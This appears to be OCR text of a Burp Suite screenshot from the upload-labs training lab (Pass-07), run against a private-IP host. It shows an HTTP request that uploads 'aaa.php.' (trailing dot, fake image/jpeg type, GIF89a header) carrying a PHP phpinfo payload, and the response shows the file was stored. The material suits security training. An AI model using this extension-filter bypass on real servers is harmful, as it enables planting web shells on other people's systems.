 Request
Pretty Raw Hex
\n
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 192.168.20.203
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Origin: http://192.168.20.203
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2eWWLLAIUHhKhACf
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.20.203/Pass-07/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundary2eWWLLAIUHhKhACf
6 Content-Disposition: form-data; name="upload_file"; filename="aaa.php.
"
7 Content-Type: image/jpeg
8
9 GIF89a
0 <?php phpinfo();?>
1 ------WebKitFormBoundary2eWWLLAIUHhKhACf
2 Content-Disposition: form-data; name="submit"
3
Response
Pretty Raw Hex Render
\n
65 </div>
66 <div id="img">
67 <img src="../upload/aaa.php." width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title=
"关闭">
关闭
</a>
</div>